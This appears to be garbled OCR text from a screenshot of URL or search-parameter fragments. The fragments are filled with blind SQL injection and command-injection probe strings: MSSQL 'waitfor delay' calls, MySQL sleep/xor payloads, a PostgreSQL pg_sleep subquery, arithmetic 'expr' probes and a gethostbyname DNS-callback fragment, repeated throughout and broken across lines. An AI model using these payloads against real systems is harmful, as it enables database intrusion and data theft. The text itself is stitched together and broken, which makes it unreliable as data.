
waitfor delay '0:0:15' -- i55g4a4p' or 532=(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
ajbland
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneef;ved=expr 9000355573 -
915224
•
domain
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneef;ved='.gethostbyname(lc('hitjx'.'toz
•
banflix&amphzle6idd'eyzck7om'w8arvxtc' or 419=
(select 419 from pg_sleep(15))--; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--